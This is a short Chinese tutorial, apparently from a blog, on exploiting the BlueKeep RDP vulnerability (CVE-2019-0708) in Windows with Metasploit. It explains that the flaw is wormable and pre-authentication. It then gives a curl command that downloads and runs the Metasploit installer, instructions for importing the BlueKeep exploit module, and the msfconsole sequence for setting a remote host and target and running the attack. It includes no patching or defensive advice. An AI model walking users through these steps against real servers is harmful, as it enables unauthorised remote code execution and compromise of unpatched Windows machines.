CVE-2019-0708 远程桌面代码执行漏洞

漏洞概括:此漏洞是预身份验证且无需用户交互(无需验证系统账户密码),这就意味着此漏洞能够通过网络蠕虫的方式被利用。

利用方式是通过远程桌面端口3389,RDP协议进行攻击。通过rdp协议进行连接发送恶意代码执行命令到服务器中去。如果被攻击者利用,会导致服务器入侵、中病毒及拒绝服务等危害,像WannaCry、永恒之蓝漏洞一样大规模的感染。



msf目前的板块中是没有exploit/Windows/rdp的,所以我们需要去下载的相关的模块手动导入。

链接curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb> msfinstall && chmod 755 msfinstall && ./msfinstall



下载参考中的攻击套件放置文件到MSF的相应文件夹(提前更新好msf,我的目前是最新的msf5):

完成相对应的文件放置后,reload重新加载msf模块。

之后就是使用msf攻击:msfconsole

use/exploite/windows/rdp/cve_2019_0708_bluekeep_rce

show options

set rhosts

show targets

set target

run

浙公网安备 33010602011771号

浙公网安备 33010602011771号